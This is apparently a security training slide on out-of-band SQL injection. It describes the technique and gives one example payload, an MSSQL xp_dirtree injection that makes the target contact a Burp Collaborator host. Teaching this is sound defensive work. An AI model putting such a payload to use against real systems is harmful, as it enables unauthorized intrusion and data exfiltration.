 Out-of-Band (OAST) SQLi
• Vulnerability that consists of triggering an out-of-band network
connection to a system that you control.
• Not common
• A variety of protocols can be used (ex. DNS, HTTP)
• Example Payload:
'; exec master..xp_dirtree '//0efdymgw1o5w9inae8mg4dfrgim9ay.burpcollaborator.net/a'--
 